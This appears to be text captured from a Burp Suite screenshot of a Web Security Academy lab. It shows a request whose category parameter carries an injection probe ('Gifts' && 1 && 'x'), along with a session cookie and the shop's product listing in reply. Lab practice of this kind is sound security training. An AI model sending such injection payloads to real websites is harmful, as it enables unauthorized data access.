 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+%26%26+1+%26%26+'x HTTP/2
2 Host: 0a1700a10440b3ea8096677e004e0070.web-security-academy.net
3 Cookie: session=JlxrHSLr1148sgdbyIQRWqVLL9EA6xjS
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Done
Response
Pretty Raw Hex Render \n
Gifts' && 1 && 'x
Refine your search:
All Accessories Corporate gifts Gifts Tech gifts
Couple's Umbrella
$99.07
View details
Conversation
Controlling Lemon
$60.91
View details
High-End Gift
Wrapping
$82.92
View details